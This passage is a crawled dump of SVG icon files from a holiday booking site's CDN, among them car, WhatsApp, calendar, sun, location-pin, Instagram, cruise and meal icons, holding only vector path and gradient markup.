<path fill-rule="evenodd" clip-rule="evenodd" d="M9.11517 0.978516C8.41661 0.978761 7.73052 1.18014 7.12642 1.56224C6.52231 1.94434 6.02166 2.4936 5.67517 3.15435L3.04233 8.17374H1.50596C1.36581 8.17374 1.23141 8.23439 1.13231 8.34234C1.03321 8.45029 0.97754 8.5967 0.97754 8.74936V9.43291C0.977281 9.68987 1.05595 9.93955 1.20103 10.1422C1.3461 10.3448 1.54924 10.4887 1.77809 10.551L1.8098 10.5582C1.25818 11.8054 1.04856 13.1995 1.20608 14.5732L2.16384 22.9211C2.2437 23.6173 2.55428 24.2577 3.03717 24.722C3.52007 25.1863 4.14202 25.4424 4.78611 25.4423H4.94067C5.6414 25.4423 6.31342 25.1391 6.80891 24.5993C7.3044 24.0596 7.58276 23.3275 7.58276 22.5642H20.7932C20.7932 23.3275 21.0716 24.0596 21.567 24.5993C22.0625 25.1391 22.7346 25.4423 23.4353 25.4423H23.5898C24.2339 25.4424 24.8559 25.1863 25.3388 24.722C25.8217 24.2577 26.1323 23.6173 26.2121 22.9211L27.1699 14.5746C27.3274 13.2009 27.1178 11.8069 26.5662 10.5597L26.5979 10.551C26.8267 10.4887 27.0299 10.3448 27.1749 10.1422C27.32 9.93955 27.3987 9.68987 27.3984 9.43291V8.74936C27.3984 8.5967 27.3427 8.45029 27.2436 8.34234C27.1445 8.23439 27.0101 8.17374 26.87 8.17374H25.3336L22.7008 3.15435C22.3543 2.4936 21.8536 1.94434 21.2495 1.56224C20.6454 1.18014 19.9593 0.978761 19.2608 0.978516H9.11517ZM22.6717 8.89902L20.4075 4.58189C20.2918 4.36142 20.1248 4.1782 19.9231 4.05082C19.7215 3.92344 19.4925 3.85643 19.2595 3.85661H9.11649C8.88341 3.85643 8.65444 3.92344 8.45282 4.05082C8.2512 4.1782 8.08411 4.36142 7.9685 4.58189L5.70423 8.89902C5.58949 9.11784 5.52951 9.36565 5.53029 9.61765C5.53107 9.86965 5.59259 10.117 5.70869 10.335C5.82479 10.553 5.9914 10.7339 6.19185 10.8597C6.3923 10.9855 6.61956 11.0518 6.8509 11.0518H21.5251C21.7564 11.0518 21.9837 10.9855 22.1841 10.8597C22.3846 10.7339 22.5512 10.553 22.6673 10.335C22.7834 10.117 22.8449 9.86965 22.8457 9.61765C22.8464 9.36565 22.7865 9.11784 22.6717 8.89902ZM4.94067 16.8641V15.8568C4.94061 15.7321 4.97028 15.6096 5.02677 15.5012C5.08327 15.3928 5.16465 15.3022 5.26294 15.2384C5.36124 15.1746 5.47307 15.1396 5.58748 15.137C5.70189 15.1345 5.81496 15.1643 5.9156 15.2236L9.5379 17.3534C10.0307 17.6441 9.82589 18.46 9.26577 18.4356L6.20887 18.3017C5.86821 18.2869 5.546 18.1291 5.30965 17.8615C5.07329 17.5938 4.94108 17.237 4.94067 16.8656V16.8641ZM23.4353 15.8568V16.8641C23.4356 17.236 23.3037 17.5936 23.0672 17.8619C22.8308 18.1302 22.5082 18.2883 22.1671 18.3032L19.1102 18.4356C18.5501 18.46 18.344 17.6441 18.8381 17.3534L22.4604 15.2236C22.561 15.1643 22.6741 15.1345 22.7885 15.137C22.9029 15.1396 23.0147 15.1746 23.113 15.2384C23.2113 15.3022 23.2927 15.3928 23.3492 15.5012C23.4057 15.6096 23.4353 15.7321 23.4353 15.8568Z" fill="#020202"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/whatsaap-icon.svg
body_size: 1154
content:
<svg width="34" height="34" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_746_2485)">
<path d="M0.726641 16.7958C0.725844 19.6524 1.47809 22.4417 2.90848 24.9003L0.589844 33.3004L9.25347 31.0464C11.6497 32.3408 14.3345 33.019 17.0628 33.0192H17.07C26.0767 33.0192 33.4083 25.747 33.4122 16.8086C33.4139 12.4772 31.7155 8.40436 28.6298 5.34014C25.5445 2.27619 21.4413 0.587914 17.0694 0.585938C8.06161 0.585938 0.730492 7.85772 0.726773 16.7958" fill="url(#paint0_linear_746_2485)"/>
<path d="M0.142109 16.7913C0.14118 19.7507 0.920391 22.6398 2.40178 25.1864L0 33.8876L8.97427 31.5528C11.447 32.8905 14.231 33.5958 17.0639 33.5969H17.0712C26.401 33.5969 33.996 26.0631 34 16.8047C34.0016 12.3178 32.2421 8.09846 29.0461 4.92447C25.8497 1.75087 21.5997 0.00184496 17.0712 0C7.73978 0 0.145828 7.53271 0.142109 16.7913ZM5.48648 24.7478L5.1514 24.22C3.74279 21.9976 2.9993 19.4294 3.00037 16.7923C3.00342 9.09685 9.3152 2.83597 17.0765 2.83597C20.8351 2.83755 24.3674 4.29138 27.0242 6.92915C29.6808 9.56718 31.1427 13.0739 31.1417 16.8036C31.1383 24.4991 24.8264 30.7608 17.0712 30.7608H17.0656C14.5404 30.7595 12.0639 30.0866 9.90409 28.815L9.39011 28.5126L4.06459 29.898L5.48648 24.7477V24.7478Z" fill="url(#paint1_linear_746_2485)"/>
<path d="M12.8396 9.77208C12.5227 9.07323 12.1892 9.05913 11.8879 9.04687C11.6411 9.03633 11.359 9.03712 11.0772 9.03712C10.7951 9.03712 10.3368 9.14242 9.94934 9.56215C9.56153 9.98227 8.46875 10.9975 8.46875 13.0624C8.46875 15.1275 9.98454 17.1231 10.1958 17.4034C10.4074 17.6831 13.1221 22.0562 17.4215 23.7386C20.9947 25.1367 21.7218 24.8586 22.4973 24.7885C23.273 24.7186 25.0001 23.7735 25.3524 22.7934C25.705 21.8135 25.705 20.9735 25.5993 20.798C25.4936 20.6231 25.2115 20.5181 24.7885 20.3083C24.3653 20.0983 22.2858 19.0829 21.8981 18.9429C21.5103 18.8029 21.2283 18.7331 20.9462 19.1533C20.6641 19.5729 19.8541 20.5181 19.6072 20.798C19.3606 21.0785 19.1137 21.1134 18.6908 20.9035C18.2675 20.6929 16.9053 20.2503 15.2891 18.8206C14.0316 17.708 13.1827 16.3342 12.9359 15.914C12.6891 15.4944 12.9095 15.2669 13.1216 15.0578C13.3116 14.8697 13.5447 14.5677 13.7564 14.3227C13.9673 14.0776 14.0377 13.9027 14.1788 13.6228C14.3199 13.3426 14.2493 13.0975 14.1437 12.8876C14.0377 12.6776 13.2157 10.6019 12.8396 9.77208Z" fill="white"/>
</g>
<defs>
<linearGradient id="paint0_linear_746_2485" x1="1641.71" y1="3272.03" x2="1641.71" y2="0.585938" gradientUnits="userSpaceOnUse">
<stop stop-color="#1FAF38"/>
<stop offset="1" stop-color="#60D669"/>
</linearGradient>
<linearGradient id="paint1_linear_746_2485" x1="1700" y1="3388.76" x2="1700" y2="0" gradientUnits="userSpaceOnUse">
<stop stop-color="#F9F9F9"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<clipPath id="clip0_746_2485">
<rect width="34" height="34" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/date-calander.svg
body_size: 389
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.7696 0.995156H14.5105V0.292969H13.2506V0.995156H9.47163V0.292969H8.2117V0.995156H4.43276V0.292969H3.17532V0.995156H1.91291C1.41179 0.995156 0.931196 1.21719 0.576851 1.61243C0.222506 2.00766 0.0234375 2.5437 0.0234375 3.10264V16.4516C0.0234375 17.0106 0.222506 17.5466 0.576851 17.9418C0.931196 18.3371 1.41179 18.5591 1.91291 18.5591H15.7696C16.2707 18.5591 16.7513 18.3371 17.1056 17.9418C17.46 17.5466 17.6591 17.0106 17.6591 16.4516V3.10264C17.6591 2.5437 17.46 2.00766 17.1056 1.61243C16.7513 1.21719 16.2707 0.995156 15.7696 0.995156ZM16.3991 16.4507C16.3991 16.6369 16.3328 16.8155 16.2148 16.9472C16.0967 17.0789 15.9366 17.1529 15.7696 17.1529H1.91291C1.74594 17.1529 1.58582 17.0789 1.46775 16.9472C1.34969 16.8155 1.28336 16.6369 1.28336 16.4507V6.61543H16.4L16.3991 16.4507Z" fill="#2994C9"/>
<path d="M6.31461 8.70312H5.05469V10.1084H6.31461V8.70312Z" fill="#2994C9"/>
<path d="M9.46305 8.70312H8.20312V10.1084H9.46305V8.70312Z" fill="#2994C9"/>
<path d="M12.6115 8.70312H11.3516V10.1084H12.6115V8.70312Z" fill="#2994C9"/>
<path d="M6.31461 11.5117H5.05469V12.917H6.31461V11.5117Z" fill="#2994C9"/>
<path d="M9.46305 11.5117H8.20312V12.917H9.46305V11.5117Z" fill="#2994C9"/>
<path d="M12.6115 11.5117H11.3516V12.917H12.6115V11.5117Z" fill="#2994C9"/>
<path d="M6.31461 14.3281H5.05469V15.7334H6.31461V14.3281Z" fill="#2994C9"/>
<path d="M9.46305 14.3281H8.20312V15.7334H9.46305V14.3281Z" fill="#2994C9"/>
<path d="M12.6115 14.3281H11.3516V15.7334H12.6115V14.3281Z" fill="#2994C9"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/day.svg
body_size: 927
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.7669 20.4253C16.8795 20.4253 20.2134 17.0914 20.2134 12.9788C20.2134 8.86616 16.8795 5.53223 12.7669 5.53223C8.65424 5.53223 5.32031 8.86616 5.32031 12.9788C5.32031 17.0914 8.65424 20.4253 12.7669 20.4253Z" fill="url(#paint0_linear_0_10726)"/>
<path d="M12.7662 24.6372C12.1811 24.6372 11.7024 24.2011 11.7024 23.616V23.5309C11.7024 22.9458 12.1811 22.4671 12.7662 22.4671C13.3513 22.4671 13.83 22.9458 13.83 23.5309C13.83 24.116 13.3513 24.6372 12.7662 24.6372ZM20.3616 21.6373C20.0851 21.6373 19.8191 21.531 19.6063 21.3288L19.4681 21.1906C19.0532 20.7757 19.0532 20.1055 19.4681 19.6906C19.8829 19.2757 20.5531 19.2757 20.968 19.6906L21.1063 19.8289C21.5212 20.2438 21.5212 20.914 21.1063 21.3288C20.9042 21.531 20.6382 21.6373 20.3616 21.6373ZM5.17069 21.6373C4.8941 21.6373 4.62816 21.531 4.4154 21.3288C4.00052 20.914 4.00052 20.2438 4.4154 19.8289L4.55369 19.6906C4.96857 19.2757 5.63876 19.2757 6.05364 19.6906C6.46852 20.1055 6.46852 20.7757 6.05364 21.1906L5.91534 21.3288C5.71322 21.531 5.43664 21.6373 5.17069 21.6373ZM23.4041 14.0419H23.319C22.7339 14.0419 22.2552 13.5632 22.2552 12.9781C22.2552 12.393 22.7339 11.9143 23.319 11.9143C23.9041 11.9143 24.4253 12.393 24.4253 12.9781C24.4253 13.5632 23.9892 14.0419 23.4041 14.0419ZM2.21335 14.0419H2.12825C1.54316 14.0419 1.06445 13.5632 1.06445 12.9781C1.06445 12.393 1.54316 11.9143 2.12825 11.9143C2.71333 11.9143 3.23459 12.393 3.23459 12.9781C3.23459 13.5632 2.79843 14.0419 2.21335 14.0419ZM20.2233 6.58469C19.9468 6.58469 19.6808 6.47831 19.4681 6.27619C19.0532 5.86131 19.0532 5.19112 19.4681 4.77624L19.6063 4.63795C20.0212 4.22307 20.6914 4.22307 21.1063 4.63795C21.5212 5.05283 21.5212 5.72302 21.1063 6.1379L20.968 6.27619C20.7659 6.47831 20.4999 6.58469 20.2233 6.58469ZM5.30898 6.58469C5.0324 6.58469 4.76645 6.47831 4.55369 6.27619L4.4154 6.12726C4.00052 5.71238 4.00052 5.04219 4.4154 4.62731C4.83028 4.21243 5.50047 4.21243 5.91534 4.62731L6.05364 4.76561C6.46852 5.18048 6.46852 5.85067 6.05364 6.26555C5.85152 6.47831 5.57493 6.58469 5.30898 6.58469ZM12.7662 3.4465C12.1811 3.4465 11.7024 3.01035 11.7024 2.42526V2.34016C11.7024 1.75507 12.1811 1.27637 12.7662 1.27637C13.3513 1.27637 13.83 1.75507 13.83 2.34016C13.83 2.92524 13.3513 3.4465 12.7662 3.4465Z" fill="url(#paint1_linear_0_10726)"/>
<defs>
<linearGradient id="paint0_linear_0_10726" x1="22.5286" y1="8.44889" x2="4.44531" y2="16.9072" gradientUnits="userSpaceOnUse">
<stop stop-color="#F0D656"/>
<stop offset="0.249" stop-color="#EECF52"/>
<stop offset="0.519" stop-color="#E5B844"/>
<stop offset="1" stop-color="#CC6F19"/>
</linearGradient>
<linearGradient id="paint1_linear_0_10726" x1="28.057" y1="5.85137" x2="-0.308047" y2="19.1189" gradientUnits="userSpaceOnUse">
<stop stop-color="#F0D656"/>
<stop offset="0.249" stop-color="#EECF52"/>
<stop offset="0.519" stop-color="#E5B844"/>
<stop offset="1" stop-color="#CC6F19"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/lication-pin.svg
body_size: 853
content:
<svg width="17" height="22" viewBox="0 0 17 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.2609 7.7C16.2609 6.68882 16.0506 5.68754 15.642 4.75334C15.2334 3.81913 14.6345 2.97029 13.8795 2.25528C13.1245 1.54027 12.2282 0.973089 11.2418 0.586128C10.2554 0.199166 9.19814 0 8.13043 0C7.06273 0 6.00548 0.199166 5.01905 0.586128C4.03262 0.973089 3.13633 1.54027 2.38135 2.25528C1.62637 2.97029 1.02748 3.81913 0.618892 4.75334C0.2103 5.68754 -1.591e-08 6.68882 0 7.7C0 9.2257 0.47505 10.6447 1.28345 11.8415H1.27416L8.13043 22L14.9867 11.8415H14.9786C15.8159 10.6057 16.2609 9.1683 16.2609 7.7ZM8.13043 11C7.2063 11 6.32001 10.6523 5.66654 10.0335C5.01308 9.41458 4.64596 8.57521 4.64596 7.7C4.64596 6.82479 5.01308 5.98542 5.66654 5.36655C6.32001 4.74768 7.2063 4.4 8.13043 4.4C9.05457 4.4 9.94086 4.74768 10.5943 5.36655C11.2478 5.98542 11.6149 6.82479 11.6149 7.7C11.6149 8.57521 11.2478 9.41458 10.5943 10.0335C9.94086 10.6523 9.05457 11 8.13043 11Z" fill="#3B93CD"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/top-corner.svg
body_size: 439
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 63.9 19.9" style="enable-background:new 0 0 63.9 19.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F8F8F8;}
</style>
<path class="st0" d="M32,0C17.8,0,3.2,0,0,0c8.6,0,12.7,7.3,12.7,7.3S20,19.2,31.9,19.2c0,0,0,0,0,0s0,0,0,0
	c12,0,19.2-11.9,19.2-11.9S55.3,0,63.9,0C60.7,0,46.1,0,32,0z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/instagram-icon.svg
body_size: 579
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_0_28043)">
<path d="M11.7447 8.42175C10.729 8.42175 9.7549 8.82523 9.03671 9.54342C8.31852 10.2616 7.91504 11.2357 7.91504 12.2514C7.91504 13.2671 8.31852 14.2411 9.03671 14.9593C9.7549 15.6775 10.729 16.081 11.7447 16.081C12.7603 16.081 13.7344 15.6775 14.4526 14.9593C15.1708 14.2411 15.5743 13.2671 15.5743 12.2514C15.5743 11.2357 15.1708 10.2616 14.4526 9.54342C13.7344 8.82523 12.7603 8.42175 11.7447 8.42175Z" fill="#777777"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.13746 0.765503C5.30924 0.765503 3.5559 1.49176 2.26315 2.78451C0.970399 4.07726 0.244141 5.8306 0.244141 7.65883L0.244141 16.8499C0.244141 18.6781 0.970399 20.4315 2.26315 21.7242C3.5559 23.017 5.30924 23.7432 7.13746 23.7432H16.3286C18.1568 23.7432 19.9101 23.017 21.2029 21.7242C22.4956 20.4315 23.2219 18.6781 23.2219 16.8499V7.65883C23.2219 5.8306 22.4956 4.07726 21.2029 2.78451C19.9101 1.49176 18.1568 0.765503 16.3286 0.765503L7.13746 0.765503ZM6.37154 12.2544C6.37154 10.8324 6.93641 9.46871 7.94188 8.46324C8.94735 7.45777 10.3111 6.8929 11.733 6.8929C13.155 6.8929 14.5187 7.45777 15.5241 8.46324C16.5296 9.46871 17.0945 10.8324 17.0945 12.2544C17.0945 13.6763 16.5296 15.04 15.5241 16.0455C14.5187 17.051 13.155 17.6159 11.733 17.6159C10.3111 17.6159 8.94735 17.051 7.94188 16.0455C6.93641 15.04 6.37154 13.6763 6.37154 12.2544ZM17.0945 6.8929H18.6263V5.36105H17.0945V6.8929Z" fill="#777777"/>
</g>
<defs>
<clipPath id="clip0_0_28043">
<rect width="22.9777" height="22.9777" fill="white" transform="translate(0.241211 0.765259)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Cruise-dropdown.svg
body_size: 1771
content:
<svg width="45" height="22" viewBox="0 0 45 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9264 21.988C14.6588 21.988 9.38996 21.9787 4.12233 22C3.49192 22.0027 3.11296 21.7309 2.84497 21.1155C1.94775 19.0573 1.03165 17.0071 0.122621 14.9556C-0.231545 14.1563 0.217065 13.2651 1.01158 13.1985C1.1438 13.1878 1.2772 13.1958 1.40942 13.1958C11.3261 13.1958 21.2415 13.1918 31.1582 13.2065C31.7213 13.2065 32.2254 13.0999 32.7094 12.7855C33.0895 12.5391 33.4933 12.3379 33.8781 12.0981C34.4968 11.7118 35.1449 11.5719 35.8603 11.5826C38.3536 11.6186 40.8481 11.5999 43.3415 11.5946C43.9955 11.5932 44.5055 11.9569 44.5751 12.5684C44.6271 13.028 44.4819 13.5315 44.0946 13.8419C42.109 15.4285 40.2366 17.1723 38.5401 19.1386C38.0042 19.7593 37.5709 20.5014 37.1388 21.2247C36.8307 21.7403 36.4588 21.9934 35.9075 21.9934C30.5809 21.9854 25.2542 21.9894 19.9264 21.9894V21.988Z" fill="#020202"/>
<path d="M3.58398 11.8809C4.08364 10.7803 4.5562 9.74212 5.0264 8.70291C5.23852 8.23583 5.45181 7.76876 5.65451 7.29961C5.86663 6.80757 6.21544 6.57663 6.80584 6.57663C16.145 6.57559 25.483 6.57663 34.8221 6.57663C35.2699 6.57663 35.6647 6.68794 35.9075 7.04371C36.71 8.21919 37.5042 9.39987 38.3386 10.6336C37.2839 10.6336 36.2904 10.6399 35.2958 10.6315C34.7314 10.6274 34.1822 10.6887 33.7061 10.9654C32.3592 11.7498 30.8908 11.9142 29.2929 11.9048C20.9271 11.8559 12.5602 11.8819 4.19324 11.8819H3.58398V11.8809ZM20.8258 10.0074C21.1345 10.0074 21.4433 10.0188 21.7508 10.0053C22.2917 9.98137 22.7266 9.60688 22.7902 9.12941C22.8421 8.73619 22.4732 8.26808 21.9512 8.21607C21.2594 8.14741 20.5512 8.11933 19.8583 8.16926C19.2525 8.21295 18.9367 8.6769 19.0039 9.23135C19.0557 9.65994 19.5236 9.99906 20.0763 10.0074C20.3261 10.0115 20.5759 10.0074 20.8258 10.0074ZM32.2295 10.0074C32.5383 10.0074 32.847 10.0188 33.1546 10.0053C33.6955 9.98033 34.1315 9.60376 34.1916 9.12733C34.2411 8.73203 33.8735 8.26184 33.3502 8.21711C32.6314 8.15573 31.8949 8.13701 31.1796 8.20567C30.6033 8.2608 30.3393 8.70083 30.4065 9.23447C30.4583 9.64849 30.9203 9.99698 31.4376 10.0074C31.7016 10.0126 31.9668 10.0074 32.2307 10.0074H32.2295ZM15.0514 10.0074C15.3012 10.0074 15.5511 10.0157 15.7997 10.0053C16.363 9.98345 16.8191 9.5996 16.8697 9.11485C16.911 8.71331 16.5504 8.26808 16.0165 8.20775C15.4132 8.13909 14.7898 8.1162 14.1864 8.17134C13.5878 8.22543 13.2767 8.69666 13.345 9.24384C13.3863 9.57359 13.8847 10.0615 14.3903 10.0105C14.6083 9.98866 14.8299 10.0074 15.0502 10.0074H15.0514ZM26.4269 10.0074C26.4269 10.0074 26.4269 10.0063 26.4269 10.0053C26.7062 10.0053 26.9867 10.0199 27.2636 10.0022C27.7904 9.96889 28.2429 9.55487 28.2735 9.09924C28.3006 8.69666 27.9565 8.27328 27.4415 8.21503C26.8382 8.14741 26.2171 8.11724 25.6126 8.1651C25.0092 8.21191 24.6875 8.66754 24.7476 9.22095C24.7948 9.64849 25.2638 9.99698 25.8094 10.0063C26.0144 10.0095 26.2207 10.0063 26.4257 10.0063L26.4269 10.0074ZM9.53511 10.049C9.53747 10.0344 9.53983 10.0199 9.54219 10.0053C9.79201 10.0053 10.043 10.0188 10.2905 10.0022C10.8184 9.96785 11.2698 9.55903 11.304 9.10236C11.3334 8.70291 10.9858 8.27744 10.4767 8.21503C9.93225 8.14845 9.37249 8.13285 8.82334 8.16094C8.3932 8.18278 8.01728 8.54167 7.956 8.86727C7.87351 9.30313 8.06206 9.72963 8.51576 9.89711C8.82451 10.0115 9.19337 10.0022 9.53511 10.0479V10.049Z" fill="#020202"/>
<path d="M29.1754 3.14897C28.3835 3.14897 27.6375 3.14273 26.8916 3.15105C26.4343 3.15625 26.0714 3.32789 25.8875 3.71278C25.7237 4.05919 25.7379 4.41911 26.0631 4.67501C26.2729 4.83937 26.5769 4.99437 26.8444 5.00373C27.918 5.04118 28.9939 5.02038 30.0698 5.02038C30.5514 5.02038 30.938 5.22114 31.2294 5.62268H20.1309C20.3206 5.11712 20.4974 4.62508 20.693 4.13824C20.858 3.72735 21.0418 3.32373 21.2209 2.91803C21.4378 2.42703 21.7889 2.21378 22.3911 2.21274C24.0551 2.21066 25.7202 2.23875 27.3842 2.20026C28.2079 2.18153 28.7959 2.41247 29.1754 3.14897Z" fill="#020202"/>
<path d="M9.90925 1.53256C9.90925 1.3246 9.90689 1.14472 9.90925 0.96483C9.9175 0.464685 10.2015 0.0643601 10.7401 0.038365C11.8077 -0.0125853 12.8836 -0.0157045 13.9501 0.0466837C14.5405 0.0809972 14.8234 0.468844 14.8563 1.00538C14.8658 1.17175 14.8575 1.3402 14.8575 1.53256H9.90925Z" fill="#020202"/>
<path d="M14.8355 4.40625V5.60618H9.94141V4.40625H14.8355Z" fill="#020202"/>
<path d="M14.6929 2.37402V3.57396H9.79883V2.37402H14.6929Z" fill="#020202"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Meals-h.svg
body_size: 2427
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 31.1 31.1" style="enable-background:new 0 0 31.1 31.1;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;fill:#6A6D71;}
	.st1{fill:#6A6D71;}
	.st2{display:none;}
	.st3{display:inline;fill:#6A6D71;}
	.st4{display:inline;fill:#FFFFFF;}
</style>
<path class="st0" d="M24.7,6.4c0.7,0.7,0.7,1.7,0,2.4l-4.4,4.4l2.4,10.4l-1.6,1.6l-4.4-8.4l-4.4,4.4l0.4,2.8l-1.2,1.2l-2-3.6l-3.6-2
	l1.2-1.2l2.8,0.4l4.4-4.4L6,10l1.6-1.6l10.3,2.4l4.4-4.4C22.9,5.8,24,5.8,24.7,6.4z"/>
<path class="st0" d="M5.5,17.2h22.7c0.2,0,0.4,0.1,0.6,0.3c0.2,0.2,0.2,0.4,0.3,0.6V24h-3.4v-3.4H5.5V24H2.1V8
	c0-0.2,0.1-0.4,0.3-0.6C2.6,7.2,2.7,7.2,3,7.2h1.7c0.2,0,0.4,0.1,0.6,0.2S5.5,7.8,5.5,8V17.2z M13,13c0-0.9-0.3-1.7-1-2.4
	c-0.7-0.7-1.5-1-2.4-1c-0.9,0-1.7,0.3-2.4,1c-0.7,0.7-1,1.5-1,2.4c0,0.9,0.3,1.7,1,2.4c0.6,0.7,1.4,1,2.4,1c1,0,1.7-0.3,2.4-1
	C12.7,14.8,13,14,13,13z M29,16.4v-0.8c0-1.4-0.5-2.6-1.5-3.6c-1-1-2.2-1.5-3.6-1.5h-9.2c-0.2,0-0.4,0.1-0.6,0.2
	c-0.2,0.2-0.2,0.4-0.3,0.6v5.1H29z"/>
<path class="st0" d="M26.2,13.3l-2.2-5.4c-0.2-0.6-0.5-1-1-1.3C22.6,6.2,21.9,6,21.2,6h-3V4.7c0-0.3-0.1-0.5-0.2-0.6
	c-0.1-0.1-0.3-0.2-0.6-0.2h-3.5c-0.3,0-0.5,0.1-0.6,0.2C13.1,4.2,13,4.4,13,4.7V6h-3C9.2,6,8.6,6.2,8,6.6C7.6,6.9,7.3,7.4,7,7.9
	l-2.2,5.4c-0.3,0-0.6,0.2-1,0.4c-0.4,0.3-0.7,0.6-0.9,1c-0.3,0.5-0.4,1-0.4,1.6v6.9h2.1v2.2c0,0.6,0.2,1.1,0.6,1.5
	c0.4,0.3,0.8,0.5,1.3,0.5c0.5,0,1-0.2,1.3-0.5c0.4-0.4,0.6-0.9,0.6-1.5v-2.2h14v2.2c0,0.6,0.2,1.1,0.6,1.5c0.4,0.3,0.8,0.5,1.3,0.5
	c0.5,0,1-0.2,1.3-0.5c0.4-0.4,0.6-0.9,0.6-1.5v-2.2h2.1v-6.9c0-0.6-0.1-1.1-0.4-1.6c-0.2-0.4-0.5-0.7-0.9-1
	C26.9,13.5,26.5,13.4,26.2,13.3z M6.7,18.9c-0.5,0-0.9-0.2-1.3-0.5C5,18,4.9,17.6,4.9,17.1c0-0.5,0.2-0.9,0.5-1.3
	c0.4-0.4,0.8-0.5,1.3-0.5s0.9,0.2,1.3,0.5c0.4,0.4,0.5,0.8,0.5,1.3c0,0.5-0.2,0.9-0.5,1.3C7.6,18.7,7.2,18.9,6.7,18.9z M15.6,13.2
	H7.1L8.7,9C8.9,8.7,9,8.5,9.2,8.3C9.3,8.1,9.6,8,9.9,8h11.3c0.3,0,0.6,0.1,0.8,0.3c0.2,0.2,0.3,0.4,0.4,0.7l1.6,4.2H15.6z
	 M24.5,18.9c-0.5,0-0.9-0.2-1.3-0.5c-0.4-0.4-0.5-0.8-0.5-1.3c0-0.5,0.2-0.9,0.5-1.3c0.4-0.4,0.8-0.5,1.3-0.5c0.5,0,0.9,0.2,1.3,0.5
	c0.4,0.4,0.5,0.8,0.5,1.3c0,0.5-0.2,0.9-0.5,1.3C25.4,18.8,25,18.9,24.5,18.9z"/>
<path class="st0" d="M6.9,9.5l1.8-2.9c0.3-0.4,0.6-0.7,1.1-1c0.4-0.2,0.9-0.4,1.4-0.4c0.5,0,1,0.1,1.4,0.4c0.4,0.2,0.8,0.6,1.1,1
	h3.9c0.3-0.4,0.6-0.7,1.1-1C19,5.4,19.5,5.2,20,5.2c0.5,0,1,0.1,1.4,0.4c0.4,0.2,0.8,0.6,1.1,1l1.8,2.9c-0.6-0.2-1.2-0.3-1.8-0.3
	c-0.9,0-1.8,0.2-2.7,0.7c-0.8,0.5-1.5,1.1-2,1.9h-4.3c-0.5-0.8-1.2-1.4-2-1.9c-0.8-0.5-1.7-0.7-2.7-0.7C8.1,9.2,7.5,9.3,6.9,9.5z
	 M30.1,19.4c0,1.2-0.3,2.3-0.9,3.3c-0.6,1-1.4,1.8-2.4,2.3c-1,0.6-2.1,0.9-3.3,0.9c-1.1,0-2.2-0.3-3.2-0.8c-1-0.5-1.7-1.3-2.3-2.2
	c-0.3,0.4-0.7,0.7-1.1,0.9c-0.4,0.2-0.9,0.3-1.4,0.3c-0.5,0-1-0.1-1.4-0.3c-0.4-0.2-0.8-0.5-1.1-0.9c-0.6,0.9-1.4,1.6-2.3,2.2
	c-1,0.5-2,0.8-3.2,0.8c-1.2,0-2.3-0.3-3.3-0.9c-1-0.6-1.8-1.4-2.4-2.3c-0.6-1-0.9-2.1-0.9-3.3c0-1.2,0.3-2.4,1-3.5l3.5-5.5
	C6,10,6.4,9.6,7,9.4c0.5-0.2,1.1-0.3,1.7-0.3c0.8,0,1.6,0.2,2.3,0.6c0.7,0.4,1.2,1,1.6,1.7l0.2,0.3h5.6l0.2-0.3
	c0.4-0.7,0.9-1.3,1.6-1.7c0.7-0.4,1.5-0.6,2.3-0.6c0.6,0,1.2,0.1,1.7,0.3s1,0.5,1.5,1l3.5,5.6C29.8,17,30.1,18.2,30.1,19.4z
	 M11.6,19.4c0-0.7-0.2-1.4-0.6-2c-0.4-0.6-0.9-1.1-1.5-1.5c-0.6-0.4-1.3-0.5-2-0.5s-1.4,0.2-2,0.5c-0.6,0.4-1.1,0.9-1.5,1.5
	c-0.4,0.6-0.5,1.3-0.5,2c0,0.7,0.2,1.4,0.5,2c0.4,0.6,0.9,1.1,1.5,1.5c0.6,0.4,1.3,0.5,2,0.5s1.4-0.2,2-0.5c0.6-0.4,1.1-0.9,1.5-1.5
